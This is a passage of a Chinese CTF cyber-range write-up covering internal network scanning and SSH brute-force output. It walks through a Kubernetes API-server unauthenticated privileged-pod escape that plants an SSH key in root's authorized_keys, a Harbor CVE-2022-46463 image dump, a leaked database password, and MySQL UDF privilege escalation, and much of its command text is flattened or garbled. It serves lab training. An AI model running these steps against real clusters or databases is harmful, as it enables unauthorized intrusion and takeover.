ops01@ubuntu-erp:/tmp/matrix$ ifconfig 64 scopeid 0x20<link> 1000 (Ethernet) 242702 bytes 252664045 (252.6 MB) 0 dropped 0 overruns 0 frame 0 82458 bytes 269005336 (269.0 MB) 0 dropped 0 overruns 0 carrier 0 collisions 0 64 scopeid 0x20<link> 1000 (Ethernet) 6336 bytes 2756807 (2.7 MB) 0 dropped 0 overruns 0 frame 0 5510 bytes 2366526 (2.3 MB) 0 dropped 0 overruns 0 carrier 0 collisions 0 128 scopeid 0x10<host> 1000 (Local Loopback) 10587 bytes 3493673 (3.4 MB) 0 dropped 0 overruns 0 frame 0 10587 bytes 3493673 (3.4 MB) 0 dropped 0 overruns 0 carrier 0 collisions 0
然后再扫扫flag2的机器
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 www-data@ubuntu-oa:/ var/ www/ html/ OAsystem/ upload/ matrix$ 00 :16 :3 e:05 :2 c:24 172.28 .23.26 Bcast:172.28 .255.255 Mask:255.255 .0.0 addr: fe80::216 :3 eff:fe05:2 c24/64 Scope:Link1500 Metric:1 250294 errors:0 dropped:0 overruns:0 frame:0 92652 errors:0 dropped:0 overruns:0 carrier:0 0 txqueuelen:1000 259758685 (259.7 MB) TX bytes:392164309 (392.1 MB)00 :16 :3 e:05 :2 b:f2 172.22 .14.6 Bcast:172.22 .255.255 Mask:255.255 .0.0 addr: fe80::216 :3 eff:fe05:2 bf2/64 Scope:Link1500 Metric:1 467441 errors:0 dropped:0 overruns:0 frame:0 248360 errors:0 dropped:0 overruns:0 carrier:0 0 txqueuelen:1000 369466124 (369.4 MB) TX bytes:39550355 (39.5 MB)127.0 .0.1 Mask:255.0 .0.0 addr: ::1 /128 Scope:Host65536 Metric:1 19832 errors:0 dropped:0 overruns:0 frame:0 19832 errors:0 dropped:0 overruns:0 carrier:0 0 txqueuelen:1 12433725 (12.4 MB) TX bytes:12433725 (12.4 MB)./fscan - h 172.22 .14.0 /24 / _ \ ___ ___ _ __ __ _ ___| | __ / / _\/ ____/ __|/ __| '__/ _` |/ __| |/ / / / _\\_____\__ \ (__| | | (_| | (__| < / |___/ \___|_| \__,_|\___|_|\_\ version: 1.8 .4 172.22 .14.37 is alive172.22 .14.46 is alive172.22 .14.6 is alive* ] Icmp alive hosts len is: 3 172.22 .14.46 :80 open172.22 .14.6 :80 open172.22 .14.46 :22 open172.22 .14.37 :22 open172.22 .14.6 :22 open172.22 .14.37 :2379 open172.22 .14.37 :10250 open172.22 .14.6 :21 open* ] alive ports len is: 8 * ] WebTitle http://172.22.14.46 code:200 len:785 title:Harbor* ] WebTitle http://172.22.14.6 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648 微信同号,QQ958756413+ ] InfoScan http://172.22.14.46 [Harbor] * ] WebTitle https:// 172.22 .14.37 :10250 code:404 len:19 title:None+ ] ftp 172.22 .14.6 :21 :anonymous -> ]OASystem.zip+ ] PocScan http://172.22.14.46/swagger.json poc-yaml-swagger-ui-unauth [{path swagger.json}]5 /8 [-] ssh 172.22 .14.6 :22 root test123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 5 /8 [-] ssh 172.22 .14.37 :22 root Aa123456! ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 5 /8 [-] ssh 172.22 .14.6 :22 admin P@ssw0rd! ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 5 /8 [-] ssh 172.22 .14.37 :22 admin a123456 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 7 /8 [-] ssh 172.22 .14.46 :22 admin test123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 7 /8 [-] ssh 172.22 .14.46 :22 admin a123123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 8 /8 * ] 扫描结束,耗时: 6 m51.271618324 s
整理一下flag2机器的内网
1
2
3
(icmp) Target 172.22 .14.37 is aliveTarget 172.22 .14.46 is aliveTarget 172.22 .14.6 已拿下
先打172.22.14.37吧,代理过程就不说了
fscan仔细扫一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
./fscan -h 172 .22 .14 .37 -p 1 -65535 172.22.14.37:22 open172.22.14.37:2379 open172.22.14.37:2380 open172.22.14.37:6443 open172.22.14.37:10256 open172.22.14.37:10252 open172.22.14.37:10251 open172.22.14.37:10250 open[*] WebTitle http://172 .22 .14 .37 :10252 code:404 len:19 title:None[*] WebTitle http://172 .22 .14 .37 :10256 code:404 len:19 title:None[*] WebTitle https://172 .22 .14 .37 :10250 code:404 len:19 title:None[*] WebTitle https://172 .22 .14 .37 :6443 code:200 len:4671 title:None[*] WebTitle http://172 .22 .14 .37 :10251 code:404 len:19 title:None[+] PocScan https://172 .22 .14 .37 :6443 poc-yaml-go-pprof-leak [+] PocScan https://172 .22 .14 .37 :6443 poc-yaml-kubernetes-unauth
K8s API server未授权 根据fscan扫的,发现k8s未授权
前面扫172.22.14段扫出来10250端口,这个端口是k8s中kubelet与apiserver 通信的端口,挂代理访问6443端口可以看到所有的api接口,6443存在k8s Api Server未授权,照着打即可:浅析K8S各种未授权攻击方法
fscan扫到了10250端口,这个端口有个k8s kubelet 10250端口未授权,但是不符合利用条件;尝试另一个6443端口的Api Server未授权
这里要注意:kubectl 是go binary,而go binary 自己实现了底层,所以proxychains对他不起作用。。。这里我的做法是下了个windows 的可执行文件,然后proxifier全局代理。具体的打法就是写一个evil-deployment.yaml,然后远程创建一个特权容器,z再把把宿主机/目录挂载到容器内部/mnt目录,接着写公钥就成功逃逸
先创建一个恶意的yaml文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
vim evil-deployment.yaml # evil-deployment.yaml
用kubectl apply配置创建pod,get获取pod,exec进入pod内部。
部署pod(创建pod)
1 kubectl.exe --insecure-skip-tls-verify -s https:
列出pod
1 kubectl.exe --insecure-skip-tls-verify -s https:
进容器执行命令:能看到容器名为 nginx-deployment-864f8bfd6f-b9xhg,可以像docker那样进入容器
1 kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37 :6443 / exec -it nginx-deployment-864f8bfd6f-b9xhg /bin/bash
因为前面yaml文件指定了宿主机挂载目录为/mnt,因此可以直接写ssh公钥到/mnt/root/.ssh/authorized_keys
这里先生成公钥
1
2
3
4
5
ssh-keygen -t rsa -b 4096 -f ./rsa_keycat ./rsa_key.pub
写入
1
2
3
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCfkDAKzMUO3Vrn0jAXkukXgGBCQ+H+ZwloqFEfvLcRuBtk3JSyjc8cezOrKtFqXWVVX/40v6IElPiTfc0HRXndyt8zWZ0g9gcZ7lhFk+hCowUViHc6sNhXVHEX2q8yz+vuz/ImfF8WBN0Xc0aYuDa7G8gnUpdphqYNC1yjPoDy0BonQ92XEz0xO9VXkn8YiINIggBfM9WxNRXWuhrZAqw84FJf2skgbUDZlkWFNGTdNLW5qG78YGO7n6v+UsouO3yEAFjLhYqImiwphKZ8lQW199PtWXUfY+nMs6nP/PWg+DNUxPCTkhDUN+9jJtdUuKVCoJCXaHynYJh73Oj7k4waIvD8xNfEZ5p/a/Q2VufYnPCzngmsdgOAYbHmMgEfy0iZ8PzhyAKNI8313YYCRipnMmGYjv13WeayhiU1ZNNlSZ26ftvDst66MRXwrwQGgWq/n/M7evjf7Fhnaur9+m1E66xUrINaUOgPMFgBNZuDmYGTHvj5Ia7pFbMkkeyA6rHmVbR5fN5r11fNn4NXzJLR93jsCU5PD5fELds7tVuWibf/HaeU7hpsQnXIVKf6F0v5Zyv/4atnRmrt0bR5aR3ZC2pGCdjRODZ0IvARimqjyK3Q6TfQrprX4hA3+GuN18wCD5iiH+zI87x2351mRHJKrSNLaqz7ki3Gipd1cOA+KQ== matrix@matrix" > /mnt/ root/.ssh/ authorized_keys600 /mnt/ root/.ssh/ authorized_keys
使用kali去ssh连接即可,
1 proxychains ssh -i ./rsa_key root@172 .22.14.37
MySQL 历史命令:当前目录可以看到一个.mysql_history
在其中看到flag04,base64解码后拿到flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
root@ubuntu-k8s:~# cat .mysql_history
也可以连上数据库,在数据库中拿到flag04
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
root@ubuntu-k8s:/# whoami'help;' or '\h' for help. Type '\c' to clear the current input statement. -> ; +--------------------+ | Database | +--------------------+ _schema | | flaghaha | | mysql | | performance_ schema || sys | +--------------------+ mysql> show tables; +--------------------+ | Tables_in_flaghaha | +--------------------+ | flag04 | +--------------------+ mysql> select * from flag04; +------+--------------------------------------------------------------+ | id | f1agggggishere | +------+--------------------------------------------------------------+ | 1 | ZmxhZ3tkYTY5YzQ1OS03ZmU1LTQ1MzUtYjhkMS0xNWZmZjQ5NmEyOWZ9Cg== | +------+--------------------------------------------------------------+
flag5:172.22.14.46 CVE-2022-46463 公开镜像一:harbor/secret
按fscan扫出的洞搜,能直接找到CVE-2022-46463(Harbor未授权拉取镜像 )
1
2
3
4
5
6
7
8
proxychains python3 harbor.py http://172.22.14.46 -----
看到有个叫做harbor/secret的镜像,我们把它dump下来
1
2
3
4
5
6
7
8
9
10
11
12
proxychains python3 harbor.py http:[proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib64/proxychains-ng/libproxychains4.so [proxychains] DLL init: proxychains-ng 4.17 [+] Dumping : harbor/secret:latest[+] Downloading : 58690 f9b18fca6469a14da4e212c96849469f9b1be6661d2342a4bf01774aa50[+] Downloading : b51569e7c50720acf6860327847fe342a1afbe148d24c529fb81df105e3eed01[+] Downloading : da8ef40b9ecabc2679fe2419957220c0272a965c5cf7e0269fa1aeeb8c56f2e1[+] Downloading : fb15d46c38dcd1ea0b1990006c3366ecd10c79d374f341687eb2cb23a2c8672e[+] Downloading : 413 e572f115e1674c52e629b3c53a42bf819f98c1dbffadc30bda0a8f39b0e49[+] Downloading : 8 bd8c9755cbf83773a6a54eff25db438debc22d593699038341b939e73974653
dump下来之后可以找到flag
1 2 3 4 5 6 ┌──(matrix ㉿matrix )-[~/…/CVE-2022 -46463 /caches/harbor_secret/latest]matrix /Desktop/CVE-2022 -46463 /caches/harbor_secret/latestmatrix ㉿matrix )-[~/…/CVE-2022 -46463 /caches/harbor_secret/latest]029d -41c8-8b47 -98fb2006f0cf}

flag6:172.22.10.28 公开镜像二:project/projectadmin
还是上面CVE,这次dump projectadmin项目
1
2
3
4
5
6
7
8
9
10
11
proxychains python3 harbor.py http:[proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib64/proxychains-ng/libproxychains4.so [proxychains] DLL init: proxychains-ng 4.17 [+] Dumping : project/projectadmin:latest[+] Downloading : 63 e9bbe323274e77e58d77c6ab6802d247458f784222fbb07a2556d6ec74ee05[+] Downloading : a1ae0db7d6c6f577c8208ce5b780ad362ef36e69d068616ce9188ac1cc2f80c6[+] Downloading : 70437571 d98143a3479eaf3cc5af696ea79710e815d16e561852cf7d429736bd[+] Downloading : ae0fa683fb6d89fd06e238876769e2c7897d86d7546a4877a2a4d2929ed56f2c[+] Downloading : 90 d3d033513d61a56d1603c00d2c9d72a9fa8cfee799f3b1737376094b2f3d4c
分析镜像文件,发现运行了 run.sh,内容如下:
1
2
3
4
5
6
7
8
cat 70437571d98143a3479eaf3cc5af696ea79710e815d16e561852cf7d429736bd/run.sh -----
找到一个叫ProjectAdmin-0.0.1-SNAPSHOT.jar的jar包
1
2
find . -name 'ProjectAdmin-0.0.1-SNAPSHOT.jar'
分析 ProjectAdmin-0.0.1-SNAPSHOT.jar,Java反编译,在 资源文件的BOOT-INF->classes->BOOT-INF/classes/application.properties(SpringBoot 配置文件 application.properties )中找到数据库账号密码:
1
2
3
4
spring.datasource.url =jdbc:mysql://172.22 .10.28 :3306 /projectadmin?characterEncoding=utf-8 &useUnicode=true &serverTimezone=UTCspring.datasource.username =rootspring.datasource.password =My3q1i4oZkJm3spring.datasource.driver-class-name =com.mysql.cj.jdbc.Driver
直接
1 show global variables like '%secure_file_priv%' ;

MySQL UDF提权 MDUT 可以直接去连或者使用MDUT工具,这里MDUT一把梭。MDUT的socks功能用了可能连不上,换成proxifier/proxychains的全局代理就行
用内置的udf提一下权就行了

1
2
cat /f2ag06_Aq1aqx.txt17354b751741 }
msf 1 2 3 4 5 msf6 exploit(multi/mysql/mysql_udf_payload) > set rhost
但是不能直接给meterpreter,只是提权了
需要连上数据库,然后用msf的提权文件
1
2
3
select * from mysql.func;create function sys_eval returns string soname 'UIWgSojw.so' ;select sys_eval('cat /f*' );
参考文章 https://ta0.fun/posts/f8a60ebc/
https://blog.xrntkk.top/post/%E6%98%A5%E7%A7%8B%E4%BA%91%E9%95%9C-%E9%95%BF%E5%9F%8E%E6%9D%AF2024-writeup/
https://www.s1mh0.cn/blog/index.php/2025/04/19/cqyj_greatwall/
https://fushuling.com/index.php/2024/05/28/%e6%98%a5%e7%a7%8b%e4%ba%91%e5%a2%83-greatwall%e9%95%bf%e5%9f%8e%e6%9d%af%e5%8d%8a%e5%86%b3%e8%b5%9b/
https://xz.aliyun.com/news/1442